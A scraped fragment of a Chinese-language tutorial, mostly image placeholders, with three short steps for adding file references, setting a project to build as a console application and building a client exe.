



按照下图所示,添加完引用文件之后,点击确定





点击 Properties 按照下图所示配置好,将此代码生成控制台应用程序





点击生成,如下图所示表示客户端程序exe程序生成完成











